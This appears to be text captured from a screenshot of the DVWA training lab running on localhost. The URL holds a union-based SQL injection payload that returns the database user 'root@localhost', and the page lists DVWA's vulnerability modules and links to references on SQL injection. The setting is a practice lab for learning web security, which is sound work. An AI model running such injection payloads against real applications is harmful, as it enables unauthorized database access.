 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
File Edit View History Bookmarks Tools Help
127.0.0.1/login/sqlinjection.php
127.0.0.1 / 127.0.0.1 / sqlinjectio
Vulnerability: SQL Injection :: Da
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'union select 1,group_concat(current_user())-- - &Submit=Submit#
90%
Search
127.0.0.1 Switch to Tab
YouTube — youtube.com
Wikipedia — wikipedia.org
Amazon — amazon.com
Twitter — twitter.com
This time, search with:
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
First name: 1
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
04:27
27-05-2022